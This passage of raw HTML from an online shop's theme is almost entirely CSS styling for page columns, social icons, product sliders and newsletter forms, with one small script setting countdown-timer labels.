0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.pecasdez.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.pecasdez.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.pecasdez.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="1ee39191157338a69788e0ca-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "day";
s_countdown_lang['days'] = "days";
s_countdown_lang['hrs'] = "hrs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 